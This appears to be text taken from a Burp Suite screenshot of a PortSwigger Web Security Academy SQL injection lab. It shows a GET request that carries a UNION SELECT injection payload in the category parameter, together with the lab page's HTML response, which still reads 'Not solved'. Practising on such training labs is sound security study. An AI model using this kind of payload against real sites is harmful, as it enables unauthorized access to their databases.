 Request
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'+UNION+SELECT+'test','test'-- HTTP/1.1
2 Host: ac871f3b1e69d17c80012a0100c50070.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac871f3b1e69d17c80012a0100c50070.web-security-academy.net/
9 Cookie: session=xAqceON7pQMQJJRhiXRQoZv3pS8g2NwE
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8632
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
22 <a id='lab-link' class='button' href='/'>Back to lab home</a>
23 <a class="link-back" href="https://portswigger.net/web-security/sql-injection/union-attacks/lab-retr
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/199
26 <g>
27 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15">
</polygon>
28 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15">
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>
Not solved
</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>